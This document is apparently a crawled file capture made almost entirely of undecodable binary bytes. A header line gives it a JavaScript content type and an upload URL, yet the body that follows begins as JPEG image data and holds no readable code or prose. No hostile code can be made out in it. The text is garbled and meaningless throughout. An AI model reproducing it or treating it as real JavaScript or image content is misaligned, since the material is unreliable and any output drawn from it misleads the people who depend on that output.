�@E��u)-�!�� a����|C=W��n��P-V.^(ܠ���a˜�ļ�&�VຽE��(��+��5��QA�4�_Q<�K����1����?����\�/vI�;��>�BU����Tf��8/lp2��*�/1�H�հ=�@��X-Z�%�2��)���`���f��f�F��HNoE��G�u�"�z������`34vB?5(G����w� K� �����L��#kl�?ZcdbS�K��X���@B�4�����DeWa�^����wcTr���|K�y��*��9�Rڝ͖|c�J>�և*�[�"ي�:�LW��ZìJ���sD��8���.4G,�I��a�y�v3
��j;T�=��p0]G5�;`/-K�J(y�U�%��n���r7^oQ:F�1����8�Xq��s�O2�p�N1Y^*&i�=F�Y���L~��m#��� �c�E�pTLėDD����������Hen�Ţ�qs�7/�!K��� !KeB�+��L^*��E�q1��3���� R�� L[�����0[*�^LT\xa��]����,V���6��R��fMq2H�%�'�.-v5��7Dv�t��D��q�N��l��n����2��T���R��`B�$ž�c�b0��`�1��*��Y�;T����@J���D���ꉇ���)�ܥ�tH�|9.bT�����i|2���c�n; c����w���}̑Lψ-X	�tB�������y��A�p?(G!׈7��}먧�� �/��|Fۚ� ��V�qO�*U�
��.e�P���+
t�q����\��h^�n���?n�(��;Ө���(c̵��9��Ή�;q)9F*�y��*#����9y��;�]~&��0���[�'p�?0X{�m̫jYh�2�7;�[oQ ^`�;%�*[/[].�q�5Q%�����%�L�Bs�J6�+|��?p3PZ�eO�x#	�rM����2'����� �xJ�"��n1�H�K���l�`-J�J��3{�,�lm���Z�)���}���h��D��X%�aL�j/r�.)��}�+Ks���6�Y�
`��3p'�׉x����I��kA�h��&G�bR�M&i�p��m��ޙ~�P�_��&���\vӊ �:�@%�L���Tv�h���=�M�z i678�PUxc���嘨�o,�z�.�
c.n�q�������~B��F���0��*��ŉM�0�>LC��}�Y���ؘ%ˋ�
�M
��Dm���ܰQ��1s�+g� �E�m-Ki�����;emy�c�[�c��+� °�1VS�A����C~D��L4C$\|	,� ��:9��Gܺ�d�ŃUD�/����O�*c�Bl: ��!���⥻e�6�J*�X<�gE�<}�+�/�af]�2�;&u)q���73®fY�y���L(�"��,�c�gX��M��U� \r{����!��T��#�Z�����Q>%�����aT�y� r�������[���l)�tn]�k�/CLl������ %3�����ĭPlXF��ʣ�P� k�.�#�]��:3��0�QS�Sp���r��e
(������rf�y	��°ƍ����3�� 0t9���Dv�G�i�-LOkPh扛��U~����.b��?e�:-��\:���E�A�oW�R��&��n+�c�O�� `�E�O�^��r��� ��Vn���i��'Ǉi��pM�xJ��H�j	�~OG��)a�`�3m/��h�M@Z���PR���'!��[��cǆ/�\9�S���CJ��D�iK�K �et&���� �n.(�l�=���g��X��0�����5��\�\&�e�o�������#F�{�^l��Yv�Q1w*��Z�HPq(5x��1��1������@n톈�� Rݳq��͘�r�^�bAE=̓⬞cӲ*'Z�m�/�.u����?\�q��P8�n	�vߏP�:�5:f�u���[�&�[����ԥ^eAL\K��bd������*"{ 3��&�MQ���ʎ �.)�un��2o���(y\�У��S��{-�hP��q��x�ͭ��� �J�6�=j�lZT�{n�-+��f����V=�DY�T\�.��6̠�Yߛ� �B�"����jY�� o����٢A�g�Q.������,T^�'l0'&+����o��1}J�!�?�"/�"��fI5�g���'�8��L2鳔Pi�O��
\�!��Y��Tp�}E���~�	��i*�=��o��6�US���KR��*��5�Y�!�y�3��騘�GU/�������HĂ0�!�	_I��/L��
�Q�*ߒ��o��Jˬ��\�8���Dm|1iY^|D��JVMu�[��Pi�Z:~�
S�<K�an-���Q
�] ��ј���ɢ�C�\D=Cv�.�����)�a�h��#��+�����Gv�ٟbq0�~�ۙ
fIMs�bíA^�:�0Y���DU;�.�y�OQP��{Fd�����`U�0��+gA�����C�~�ӳ��o1�:&v9b4��Z���0D�%5�H8���o�G����A�|�l�Kc�@^u"��R����wz3�!v}@��f�ޙe�t�k,{�-ti��b�P�_z�8��o:���cp:N&�9n���r�՝�5fj�$]��1˓Q:K����l�B�<x ����p��[`^k$ r.����Ś�
h��9��X�������N}�$�NX�Lx{�����.̽�f��?SQ��ɵ�mԥ׫�����3��av��>_�0m.�KFhSs�F�J��&�����`(�]AT6��a+�a$����#oWW�Tc��_�bf< ��]A��`	��"��|W�J��|�&B#,��r���$A=�m�vD��\�����\=�,�ѻ>K��J��uU�@tQ�ΨuL�t8� ������X�����W�_˷�up�G�|8g0��LC�`5�b�̓��.q.�<�CF���70���;(�Iz�.����+W;E���:pm���DGa�s���d���
�`��®��ti��Ĵus(����0�G�m^���K{���b`</!`����9����ˌ�]���9T���cP���� �/?p��`'���,5��� ��-N���DĜ^�h%,�	�~%�"�����B��0.&fT�D�0���J% _�� ��#�6��>j7LCe¼6�+�����矋�C�����rǊ����SUf]wK���^�NI����T�䘌E|$稩��Z�LQ�.�K��B7Q����)#�Tyn2h��!Ëe&�;��'Y�
���$8��>�PЇ}d�t%MT��6�'���G�l�cV?q7���&Ar�a�U!�o�[?l�+�~�m�"�� ؘx��mLW�!��7���|�B��)^V
��ЋW�?�u:��TXNzb®;����<�Y�!B����-���%Ɠ0+�K)��"��T��r�<�o쁡�0$0�\��m��ͪU\w���Ǉ�� "D��;�!��a���,6��������b#!�M9?ܰ��1(P��R�qd
1�4/yb�3p�|���U� Q�4h����O�f�L��s-�*��P����(l�S� O�4��:�� ph�#�>�]�	��, �������V+�Pml�G�����w��?bL��-:� PYx��0X}�Tx&+�j���f"����'�Q��+�>�)�1a|?�K��H l\��>��V�L�?����#)^'3~a��8��.�q�v����z���rB�� �p������B���1�8G�|����q|��9�`=�+����-H�J|���� ������ ç��Z^M�����Ro�#���\������EOJ��ex��|���������a=]S)ZUo�*�P]z�h�����[=.,����?�l��w8	R;�j�˲qQa��@{���r���n�*��/,�`hvJ�����1�P�:����¼J,�f���0�:��:���"�MTp�9.y��6 驺�>��f�?���7	�2�&fe<JP�%?K�W8'!8��Z�'騰Gq˲�X��(E������̷�	�a��r�h*�n�`��a��@�� ^�UW�N��yc�ŭt���S�^�j\W�̴���>;���yv���4��I,,�-�P�s�&��K]2����@U|��D:��{�p�S5w����`��*�~jb:Έ =���˨��c� 0����1D����يD���7�Sr�e-{�m��*�S�!�k�	S��-�՜O�F��S$�6wQ5�O��Vj��0�a�O�F˟�����kw�D�Q9~��b��4O0��L��c�]�k�K�8��k�T�a�T�Ad����8��L@����5v��XBG*�F�;��� ��'���$)w�e��ȌE�0�-��9�q���F9���@~;����12����X(�3{��f�lb ���s�(��7O!0� W��h�'J�/mK�9k�-_L�� <���Z�LکvYc+z���fa��D�:��0��C�"=�Ves�UgiQۘ�<?�����̙U�Z�U�q_є�9��b���4��D�QA^�G�J]�����y����Q�e3%�d6	 bܣLò�U�Q���|/�������P`%�(��|�n)�����R���,��m�ì�1�1�8���:��虔�{�@���GmC������7��4]�<����e cL:�Vu�����}�J�Y�ޢ�F:Ú���1h
�s6�`C��l��8�٨��r`��!��K������L���ǀ�1߲�>��G?�_���)k����A8��r�%��|����%�o��x"�QA����0A���U���	�*	�a�ј��:�O����,r�Mh�u��O��ʱ��K[i#o�.h�n^ ��e	��!	D�^��+@]���p4�U[�0=�;�cv�o<f6"æ`��͞0DW�:O$
_C��GG�T��.�>�: _���������)�Lg�l��{;���8˙e�9#��K��ѥ8��]ҏ��C��Iw�Hr=\�S��Bx���`�����d<b��U��<L@�L�-�J&h՘��3�.b�Dmf?�./��2�Y#���޳(>�Ѐr�$�<TH�\�h�a{�H�k�
���-���*�qBuR�8#t�p�a��Qc2�`�b6�3�l(�ʔt�<��unڜ�H�WTx�Ýy�1˅����.`����
<$x�����4�0�W��}vD�?Q�۸��A@vG~�5l���b���.�щw��C��
�]��L�s0��@v\���uŠ,�J"p�Us�$MQ?��J�!�t���'��c�E}�L<��&�7b�6���P�����°�1J���\G,����P�*�B2�MJ"��S����+��%��K���"N�:��� E��#�1�<�ǲ
�؜�7C���̲��|L}+C����=���W�<T�^SY�.�Ϩn�:�,��8�J0�[�:UD��ˈk��K�c�:���N&���薫���R�s��eÙXHs�.�s%'��r³o�T�����p]!�6�Qc��%�G���XAy��jV/�K ^�ܰ1��0sY�s�5���v�����ǁLk�?�c�6�E|M���\���U�q_������UŊ�7�l8f��P�o�6��njg�L��Av膟�~��J_r������
�g�"�x����_TO��0�;~���q3ɾ`+g��L�19^�;#��Pg��L|�Ev�!w�7?�
���\D(�Q�iR��̭{�խ�Iq�EX���9�A�lv��:��h"���5��CT����ޢ01�FÍE�1�H���8�Ɩ�蹜A���FI_�b��(d�F!��C�:���`x"����=���1�y���&4�sj��7^	��-<��GT}�������S���8}*�{&��pb����F�R�c����N�6S���%d�o&(�%o��A�1Ps�+�0m�4����f~�Fv�(0����A�MxC�����Qj5#�p�>/�4�GC�Y�)�?b��n;�H/�D؊��1��c.�� 1M���7g�(�{.�2�jo� G)�1=�dU�E�03�p��x���:%6�*��>Q/��~�W�����L�U��!��<����qNA�������"�;*�bSx��N]B�����f�1.��[�J�p��Un����,_dT^��g.��9�����`vÚ~�&�@��M���T����mS�� ,��xC��	$8��+W��s���Y�1�X��b8� �[b�%�/e��vŏs�c�%����D*���K�S�*7��}ǢU_+�W���ǘ�o�o9�T���+�L�^aR<����:&��B;a�&>��=�e��&�i �o��F&�v�Ed'�a��)c�N3c�p^H.*�LLm���O�Z������.�[_p)qEq*��4���TQY��� �>
*+�f%�ļLFc��f���1��<bz�LǑȽ�R�wQ:�?�*!���*-�w�Q�i��ŷ�'����:�a�B�ݫ��H�?xǥ0ø�;��3�T�K/���E���U���'�Ӣ�*�1�	��P��h��9���r�<ͽbf켺"��`ԡ�"��9_�>��!Ɉ���)e� x�R��5�Q�Sw4�
�MT�>V��x�����S}�<�y*]�Ţ7�+��Q�\���(�`�a��K���Z��"�ʞK��$A��~m}�Ѽ�J��&��"]	�X���m�"��	D-���y>�2�Yn"`��m�����'����g�������51��Z�s7z���k���A� �ܔBf����
w�(��ya�p��\^u�#6���eH�$�?�K�ha����J�c7�5��t�� �I��.0h����B-WR�<�X��䉻�d_q
��*)�v�!T�%XC��L������G�$7/(�c�Oy�����D��D;�V�;�p��3�����́OWDB*
�� �(Ħ	d���Ǽr�m���?�*y,��3�n��\�aƢP|Dњ�hԻL���t���-�R���2�$�:0\bS�!y�#^&��"m;���	o�f�qqA�B-�s�8q��x���bv�H����C�_	.�(U����_r��i�@s�Q`���b�-��;���B�D��^l�\\Fi5��Q�肙S��������аe�ۀ��m��ң���@6�?m�Y�A�u�2G����<��<Ɓ^nWO!96����ZtH�HS�[�2�}L���a��ʕj�?dV�f�ꡤ6�2�{�T�9�����/�,m�|�rA0�K��Ea̳V�;+/�6p�%10�Jp���SG��֍
�q�4[�<�`������Oĭ/��!�q�8�T�8f�+�Eo�� ����?����s����i�߉���F�����t2]���Z2�0%� 	l���!���aǕ� 8�n� I����&&��YC@����sN!�.��L��f?Y��6�B��g�w�/~�+,Ⳃ��R�0Y|�؜E���H�f��T��2f"����~��Q��*%݋Gi��`�Nw0/N%?pD��Y�blM�=�9�J��_���Z���2�6{��.&�Т� �;&%t� ��+�.9q)��:��»�$�����rg8�>�fU���tיB�̰s1�l���%��3�O�;��W1���]÷u2�M�/8��0N��>h;����̯Θwx�a�[�C��P��� ��ջ	��Ę��0����0�2��`\a�rl���aHN�M2�vV����y2�G2�/���f?`�����3a�]4K�'����>#S⸗TH����&#��*�u�o�?�3�-�TIR�frv�����P�����q��PQ��oyq
��-��5����RYA	��g����C�N�m{�#�19)�so&k�u�@�/���a��rrF%hGo�)[�tP'z��� �*S`�}��Hk�������-�	�������b952'lW~���)����U�Ǝȩ<J�0GĹ�g������?�����R�����̻a�г�|Wˏ��5}Q���Ԩ�*��.��]�������@ר�1��`���jV���,׉�/�EW�0�E��b�r�1��]�����x�>�����oPU���'2
go����& yfVtˉ ݷ+�Vu�2���R�Ԩ�^%��mJ6s�c�7�0�?�z<JQ�Q-�`{�!�e݉Gv�%�Jp�y����}Dl{?d��?������`[Q`����'����ˌbb0	Ͱ�&���<���Mc���X��L��U�ʊhz� ��f�� ��8��'�pC�W�7PC�$wf�J�;}!��x�C���i[qp�>o�.��V��X&��Prc���� �=0�_�",�*Z٠�"Q<�B%m#��bhqV-���nu(��*�ڜ��T+�X^��� P����f�3"�j�0Ӎ������*��� r�EE �X0ױ�Q�+��x?�kg����م��Y7#��C�� ��ơ�q0��|Z,́3g���y������H�,�l-�T�;z� r(L{�Ǆ�8T�3�� �Vp���m� �w�&?�UX`�Zwqn�0C!�9���8��@el�-�4����J8d�sy�!���������b�:�`P�YU��#�EN�QX��������&[Sÿ2����K�n���:n���2��MG�8�rϱ�D_��*�W��ܑ���^�9��#,#C���8�)����!���E.\�_���P@d�|3y5"����S�>/���1����$�V8͑�����i�*�*���m��@��?��]������f.��{A׺���7s��Xa��בc����I�쎖Ê'S.�
������y����� 5̻��m������������9�.�঻o)0�qq���,�5�
��� ���Bn�2�L�� S|�]�����7m��@����M؁��$F�ȗ��ĥ�o�F�+1�� ��~[������M��R�8�b��������7��SI-Y� t�jREO+i���4CB��{K��M��iSP�X��1k�5�E}�r�x:qv�����'_����@>⾢�:��K��9x�ݠs�7�Jn��<���P��8�������A�Q!N#��Ż�C3jو��j�!'D��,���Q� ���r��78eQ���Bq<���	�a���f�P&�:��Y+���c�]�L���x��u�b\e��Q~.6ĭFsp��B���1��;�2�O0H����Q]�368�s Q��-}�a�Av�`2���T��}E��W���w�fo�:wu�%�6��|�,�eՌ��uG� rơ��tx@��O�,�ı/��]�b�8�}K�o���m����`�p��	�=39�4�w�.�B���l�v�B�u��KW�8;�`�� 0�NH�����GdY��|���\X�(1	��10f���,ˋ9�.-B˗�9��?M��������M^���~�~C�����'���_d��?O?D��6����?R~�~�m�����s7�g�>!��4� ��r~�7=g�sLo�?�h���}M� _�����f�SO�̿��4M&�o��s�#��q���M}&��|?���Cs��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/331ad213-89e2-4f7b-97a8-11af6d0be4e6.js
body_size: 62043
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��               ��             ��    ��       �P%              	D)x}�,��R��$P�k�</�f� ��!e
Aj!l���),��jPZ�ŵUi/��.[ӯ���{۫,���Y           (�"�	SIqD�       RT�	ud^�B�[UqH�D��T�U��y2�nߏɳ��o�J�(�ܶ�}~m�]��W�M�R�b-�����nV���f��mDSSM��mȢ-�M�SU([s݌�2����~\�Jjѐ     )&(YZ�.-�Z�Zظ�%j&+�KU1J� S@�6��� RV�	r-��`�  �R�2��"1��F�2"i�TE��Lٯ������~���2y㜍u����e�n����T�W�)�du������=��a�5��o�7z����b���e�V-^�p��<�;�s�k�^ѺDJ�Véף-���pf    ��Y(� �(�B�� �"��  �   L	��G�e6���i_6G��)��B��a"$�ϊ����y,z����;;='u�7����p9챱��:��i��1���W������d�i���������'�g�-�z��+n�>Mժײlѩ�=cb��gc֪�wG���f  M�X ��  ��`H�1"$B@"$� ��  �@   &�x�i�#�1SD����p��U�䢈�b�vj�vnǣT�p�5��W�x|�cŖvobكW���Հ�bu�ܵ���)�zt�R�Ӡl���oׄ�s˫ni������Ƽ��&���j[6��K|��-�-���z����j�� �`X 	�"PI�L H�1  � 	�Ĉ� Dŀ   >E�窜2R$D�)�	����ys��%���Ej�n������a}屹�s������{��ۦj�+�L�^�_��2�x6�5.�^?�V��1�n�GO��ֵ��"e�ڼ~����Am"؉,DŹ�擷y��9褷P �BD$ &	
� � Q0  ,  J� ��W�� �JbDM�嶮
��OǷ��;9����Z�ɞ���%��{,�\ټ���s��)�ҶmQwm#|�lƭC�c�'��^����ֽ�{�;��ێ��jً�epK��p���L.kc�Z�5{u��:q�-���L2Dű��NxX��U��RP  LH     ��� &$��" �� $	Qk^��e+�3�
b��g�/���ڦ�i�"��Qcŕ�����x����
fi�%
����ٺ��M>��%���+���k��e%+m�p�fꠋTTX"�M4��`,�@�����y֛UѦ� �B$    �YD�� LH��	@  H@Wc��MxgMZ��7���>⋵�X�6���*�%k32EuR����\|v2l�������G����Ϣ��vn+�o�lM�����y^�_3������ԯ#��z��,z�|���G��J}�o�=�|Oa|Od[�{`�nZ�w��i9`  �   %�D��B`�"`   �~ƽ�*�-tۢɷ7�7}KM����%��Vyg�<OM��훋4�,��!$QT$Jj��&��G��z_]�Ws�,D�L   D&( " � ^�\\    	L	�   �@    �  �%�_�݆�v}V�6�)�Y�<륪��y���(�梽���KU)O=7�TX��ܚ
j�-Ĉ�����/�����&    " � D��EqXD�JA+	 �  �	 K        "` ,_�c��ߏ�K�jej��^��&��MPQc�L�+>�Vy/SR_ES$W)a��X����7,�BI��
bb��G��/����e�X @BD$B`
!""D]�i�@%A   ��b@     H��$BD&�ݏ�y��G��R�I��"A"�/S-�7���uAUIH�l�u�y�z,YEt�Sn�"E~�?�__�����X$BD&   H��H�	�"���	�	�	�	�	���J�J�J�!P�P�P�P�P�TU*�*���H�B�~KÎV-]�W��{ɩR�1�,��)���*��P���R���dQ]	���oK��Q~�"�"ම-�k��സ-�j�
�
�
�
�X�X����!""@  $BD$B@  "!"!"!"!"!"<~�y��UY,^ZZj��$�!	*jQ6IETyh�����G�mU->_W��m��P�w��c��bl��K�"���d���!(�P�P�P�\�++U
�P�     � <���C�=���zq�y��yǡ�W����zq�y� ��.7��ik�ڡ}Y��<����z^h_S��V�Y��&��j����Ԣ������䲻�_D���X�%6 ��&&;~`�W]唷�FK1�f����j��    A  "�     &��)�i        �k{!����fpݟ9�'р   �j��r�`�:���j���]���n�2
j�ן�h�E�%��\e4�H����UOo�a�� @��=�������z���A�fܘ��       "�     'P۹ѣ�        l���u� `0ٜ7g����   .ڻ2ܲ؜Ư��W��nܱQz&�4Ԑ)"�^d���"DLL.Sqh��{~[��?��`k�s8k�v��9�~��6�               r^��        ɭ�[��v|�8�H   ���-�3����ݫ�����z�Z��HI�$�Y(�L\a*$$����en����s��������/���&�W���vl��P       R      7�܄         l���u�`0ٜ7g�s���`   .ں�r��3�~�7E���y����b)*�<�~2�� &&SZ�12ۦ�;�W��?��`k� �h�:G�'_PZ��        R      /�nz`  ��p`���g�6p`���g�=�Ϝ:80l�/����s{�vb�8�K@d ���ܳ�<ޟ��!>~b ����{.�, $&Q0�+�"���+������05��  l��e����Բy���˸��,_âC     �      ��� ;�܎�     )PS%�6g��������� ����,�3��3��g�͸�l�� @�J����Y�߰�ؽg��p�� �s�f��   /l�����O���u<�=��zY���0�p\@   �     ����L  �9�^6
g	�6m�s;�p����N)�v2Ͷ�L&M���P�@�0ULB�	��>_������P4�  �j�-�5��i��5����b�c�L 	"��$(W*�+���{�U���n�9� ?�_x    ��5��W��� ˟�3�    �     F�y���  w.5���x-�?���z&05���/�1��;�N���6{��U�"D$B`�*�'�������s��>� .ں�r�as:~�9f��6�4Yb+��	����J�"�D�R]5K9@��v�w��� @����}�z��xz�{�Yq@�  }�_�5{�� @��?�l�    �     �v>Z  ���u�#ˉ�㺼KR�����0�   �l:O�C��y���h'/2XSI]��6k������@������,�1��3J�?�QTX�P�h�EƄ��0��R��	C>iA�U[��Ԫ�ns���v<6=>n� ��s����{05w���`sھ�<�����>>��^=I��e��WE�	��0�^��7���<�   )     ���S��  /o�����y�>c�xf�O�@   {v}7#���6�w���"Yyt�U
����>c�����큧� �WYnY�6oO�f�;<#�BZUl[�;9j����>s��aչ�K:��ïNY��Bܵ{~+�~�+�xx�?����n�9� ?�_x��=�����ox}���GѼ�z<���ǷNN����k�7��g�g�   H     @�5��[(1l���O�u;�D�LnW����2���9���   �1������Ѩ��Syꔤ��}�^��Nwl>� .ں�r���}�������,�n��5_Ό3<����s{h5� �zf燩^g�ÿ9��z�|�/����|��������g=��j�B�.k�?  (������M���b    )      � UL@X&%����z5Ms�c6pq�};D����  ���ݸ횎[_��\�s�Ul�w���}����� �WYnY�{O����4��]>{ǒ+z\G'�@�p ;�����W������{ϟ���_���n�9� ?�_x��=����,����       �     "bT  �&�H� ��Y��E��~˃����7��^���X �d�݃W�o�q9l�D!���؍�^��Nwl>� .ں�r�`s�}��m�)��<>�w����'��è��c�_�m�;�&ڛ5��t3xL�-��w3��5�G���p�� �s��]�fs����t.{в�3�        
@   ���e͍�v����� ^����|�߭l���J��p��,��2Ӏ��lWO��/�  ��Jܵ���N�o<�x������/;���} ]�u����t��X��x��j�/2��y�7���mx������3h�^&��n�/��avbr��^{�{�S��?���k�3���}�sޅ�5័        R    ̞'g���Nk��9�� ߴj�F�sd��s�y���Țe��؀b<��g��^� '��d ��[V�Syз٘g��3���ay�D�w(} ]�ve�g0y�^�����z~K�:�{]�3X^?���L���r�է�NVg�9�4z(]\�),ܚ-�ٽg����� �s�j��39�{W�:=�Ys^�           @��18|\Ϧsm����� ͯLܵ�ǩm�r��HTL � 1�?W��湯�����0 mZ�Շ��ߴ-�m�n2�,b�Xm�^��Nwl>� .ں�r�`s�}����u�e��G�ά�_R>� Nn�Ɵ���a6-�1R�R�L�-sMI3L����)������P5����`sھ�й�C��F�$        �H�H�L�4������d<y��� @�7yz���� 	��L�=�&��v�z���B@(��佃���
O�  'm��,=O^�m��De���d�{��7;���} ]�ve�g��~�ǆ��:�7χ�`�yz��P'%��ͻX���w�����UM]R�1P��&����w�a�� @����]�f�lί�tNw�/%���        ,�  ��,�0�������ܹU<�J  .[�SK�u{�	��s�1u �W�ׇ��S��� =p4z� �n�v-~�gd��o�	^h���;��/;���} ]�ve�g��^�ǌ���~O��b:|Nx8��T���;��6�~5��R�蔭 �z�xl����h�V���p0�e�y�~��9�D�Ϩg� �P%P%P%@�e� J�J�x<9�?O��p�懣Ձ�P  ���f�����Ri�\>�Sy��ˆ������������  ���-�}�vY��0��.� +��';�@������,�?����^��;��d�v��'��8��
�mb�zz.�̺,���"e"`Tx����Ϝf:w����
�����������C/<��������I@�0T���K�e�6j \B�   ܕ��9�J����c��   �����h²���  s����vrǢ$�ʄ��氻��/;��^� .ں�r��3�}��m�<X������-�D��� ��\��^�U�m��Xh��|k=�|�b��~�?/����m�g��"�==�9��m���Im�7�ũ.E\[�ȠV�
�*��.Uf�� $   \fw���u����ۇ�        L��ۚ�d��d}���.o	������P4�  �j��r��3����l���Ժ��g�4��^�4z� ������vp��/��7L��{3=�W����pz�ˏO���|N��M����� !0�   �r��f��(�(�0�v������_T�������      $�̩��a�٣iN^\�'	��o��s��>� .ڻ2ܳ���d~|�f)ϟ�b��/,�w�     Js�s.j��e��(�g��UM3e���*P0  �.%      ��W2�b��l��Z�c�]<Ű`5���    &}��z�[ga�X��|�L]`��N7����y�D�w(} ]�ve�g��~��6|� F���ǅQ�9�ٍ    D^������=�}cr�՟�"�L�U#< J�`  廄�,$BD*�TEPBd�P�P���J��u�xq+g'3��k2��xɻ���vh-��@���g��=O�Ϙl;�sn1|�P��I�f�;85�w׵떂ߚ�4�4�4��S/6~rz�1��  F?#.q������v��͂�ӄ���ó���n���<���:K�\؝��?`s� ���w��ƨ�(	@��L�Mv�.�K(�`%P� 	�*�@ �����l��     JD�$�1  �P	� )�r�|X���H���1���/�Ӄe�g�f=u���˟T��jˊ��$  LLg�$"DD�H��	� �����Ԗ��R�J&�J�LW*�*�5&Y"d�� B��.DM$    R$�d�1  �(  (��lݵt� $LI6�Q�!*&%�ҖX�D$Bk-�L���̿M��
AP��5�R�BP�  ����� 5SII�     ��Y��M  �R�)�T��2��&`�WD�nںH$I�%Q1YJ�,-.AB�P�M�U�vi�PY�EV�E�@WEk�C�4Ԡ�4�(�@�J9��9�z#���v:$s����t8�t:y��w����zZ5�b�Ù��㠹��-7q �f%��&%@v,�wD�y'As����gD��Ľyܝy��x-ܳ-7(��L�I@ >��7�7��l�"ULUJSE�,�Ug�=Ry���_��"��IB�E��(�d�K+!"$$)"#��>p�    �\w�NC�� ��q��:���K�ŀf��!�ҡD+��*L¦�k��`    �wM+u��{�-�騐 DL� $r>���
,�횞�    $R�	�����m)�*&$Bd�P�P�T  �]׉���w�y׬����a�~��z�[���V���u��j[n���Xo���,�K!�(��I�5ݣ_���;�� Wt����uӷ	H���\Z� R�� @�}s��XS�5=�   D�%@  "��HI   $B@�be��[�`�G�#嫋-�\K���Ǜ�+R�5#� �u�IץH�5�b`�F*�ٺJ {rQ`��Ⱥ쩀 �@����>=#\�n�mu6eh�e��e�6>9�;t�ݖB�LG�9�Q@u=�S� ��38�0�#((   �I�EH���     骉����z%�7�x���u7H��;� ]����`滁�5-�S��� ���Cץ�z9An�`��N���d���*p9�	�E�f��"베�MX|���?,`a�  9�*m�y�O���������F�Q@u=�S� (徽( ]'���@   ")�     �W�^�o�x���߯Sr� �r�� V��1�u=�R^h,7׹^�����>2�5��TJRZRN;���� �u�E�嘔D���m���dj�@�G�}ǧQ�o�]<�����\���a�k�t̶=�r�&m����#�p���{f�����d���[�@      )�       �4� @P΍��  `9_�
qӷ�j[n�/3�����l1@3���M�@ )���5�E�f��"버E��\�i�&٪g�Hò}|�ߴnX��;R^U���E��� (�������ˢ�� �u\������ �u��yM�����RT���!@ !*S$�T  `   h� �(�D�Ά 0�����ۉ�5-�R�f(  �����Q��� 
`s�� �u�E�ex��<��ޱ�j�@æv=s=�oJ��2m2�1���r��g�j��:O:�8zq���3��`   ݺO���B�����"IP�@IH  	D�   h� �(�D�·0I �  ���@nZn�t}Kmԣ�� �tƀ����.H ��=�9 ��]�]zX�z.��9��*F����ϧl���cٕD�3�ϟ��X̱��Lܷ��7�Y٧D����2��� �������]T      ��HH�(�(� 4���ogC	(���� ��L���m�����GY+��K�(�4{ g0c�ס�� ��`NH,5�y^����s^����9r��^�,��s3��ܨ�ޣ㌴@�@���0�����g�v>8�0 ���c��/!�����Q�Xܐ  ��  � 	D�   �h���7�{:DH����@�M/t:V���2 ���:��[�ݗ
q��vs�q��vh�y@0Y�	��f��!�҄)�(���H�{�����2�}�  �o�~ǫɸ���]N9��� Ol���c���^j ?�xB7�      &�J�  �4��8����{��=`  �#�;Yx���Ov������x˳i�����w|q�]��e٤Һ>7$�09�U�ݘ�eه4��z�R�H��jK�Myc��7����'�ٙ�wl�3�W���'ڷC?��� 9���v���a��?�����V(�c�]���g��    J�DL    H H%Q � �` ���$"H (�	 h  @)�1d�D�@                L"bE5A     	@�   J� $��-�]� ��L  $ @����*�Ҋ�D�L��EhJ�H� P     �J�       H�     	!0LLHH�    �f% AI�"@ �LQ2R�(��S D�-\�)�f�d�i��                �� �!0          &��J  Bb"&���� �j��X �((DM�WE�hbJ�����b$��    !%P%@
  !	0 *�@��J�  �(�  J�H bam��Y  "`�7��r�W,����`��	���AM�+��bD��h�*D�    BE30BDLH��	0�`  � $R    $$$BD$  ���L�� D��|[���i�b@ 
I�L�L
�A3L�M2�!d�J�   I"E I"$BD$P   "��  �H"@     I �ER&T���%&
H��������u-��� Et�M(�	��T��H��� A(�(�!@         "�DH��"$    0��PH�0J(Z�"J$D��J	\R&�*$+��"��1"$B`�"� �L��i����P    `J$P$(         �@       ���b(��M���b%*    �	�+��ir��(��.���I3L�M3d�l$ 
 �BD$DT!     ?�� 4        0235!14@PA"#`$%BEp��  � �?�sF6�m�1�ch�э��F6�7��JP)(0���qe5�F� �I�^ZBe��+� qq}}A���1�P�87�/��K�+�7��� 
�������cna�C�p����� ��� �y-��b����X^�	V������&�ˏ_��������5�K�qqp��l�&S$;�r<��u��C-b@�4��[�m�1�{`w�}����6J��Y�%�)�yO���ȕ2:C�F�"J�-�jB�6�K��3ֿȸ��3
]��?#������H�R�4��%�[&鑼j0��<�5;�c����	�;-F~{�Ơ�8� wOv�x�lt1#��)��*�Ҕ_��9p��T���*B�i(M�A�����Y��$Ūg�W�&v
^�Gp���7��wLS��"w�
CM���CBUT��!���P�$HT���-Ԥ���M�N���7� ePV9����{*_��r��:���{M"3IǐN���ީ{!G�x_�-�m�ܘ�����SK�:AٲX���F���8���!3��,x���E�KUe4q>[�T�٩Uc<�Oy	�@�{(��̹��,�7MKs}L�)�L�k.�89>ZU)q���'�u:'��U����_�<�{����q����<�$��^,����b�%��k��Q
ZЪ��X6���aHq�<�_�Elj�ʞ�K�ݘفPJQ7��J� ��*���mm8N��"��J��?2?#�����D���B���9wM���p�-n�aZ�E���i����XJ(�����M���IbW��HL��W����1|F(i��OgK�q�穇��G{r�y�c?�Z���nY��#� �RW���G�e�I�g&[vBp�r!Ό�I/6�Eu�n�����v�ݣ�B�wfP�����i�=U9�c�9UuE=6�SA� �'�S���'�޺�G�Q���D�O����	ݱ!�y�Kr;P#�!&���2��e��+�EJ)�n���$xȏS߼+
�V�P�4�UUͧ�F�lo����gpƙ(Ҧ�'[�~�v��=d[v��*hr1!��92ę�h7�$��#�O!�#¬��M�a��� �w�II-�����B��f0�LT׼���"��i�%�����*]�����ݕ�xg`��_9$[2��=n�2l0��\x��ȐKi諉��=!1؀ڥM�*Tʊ�U?�
i� ߃��njzp�{1�%��NdK}�D�l�2�aO\�^�ɴ��x�mXm�nd-ql��z
n����%��O#"ib�̭iI$��G�n�Ŵ�Q%�7���H��`9��j<��������,�l��D�H��ݾ��y.�|�����=b�%dL���в��*��bx+��SlX�<��'�Г���P�(n�7K���a-.����XܬnV7+�����cp��X�87Ãp��������������������������Ύ���Ύ����iR?_�<...AG������[��-�`xC�� з��'�	�Gp~Cf��%�6m�ǨW�X��BAz�8��J�AY�H��,��,��c�;��A��q}��(�Ǩ2�<@���H�C`z�zb~`��"�<?Z	���8����Ph��?!o2�����$�E��6FŁ�1`~�	ğ_�O۹�b?��@��h) �W>"�b���,��.$��x��|J*ǁ�$�����'�1�� ^����}��V��Uȵ���� �$}
